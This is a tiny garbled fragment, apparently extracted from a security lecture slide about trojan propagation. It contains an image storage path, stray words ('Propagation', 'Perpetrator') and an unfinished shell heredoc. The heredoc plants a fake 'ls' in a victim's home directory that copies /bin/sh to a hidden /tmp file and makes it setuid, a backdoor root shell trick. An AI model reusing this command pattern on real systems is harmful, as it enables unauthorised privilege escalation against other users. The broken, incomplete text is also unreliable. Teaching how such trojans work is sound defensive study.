 Propagation q Perpetrator cat >/homes/victim/ls <<eof cp /bin/sh /tmp/. xxsh chmod u+s, o+x /tmp/.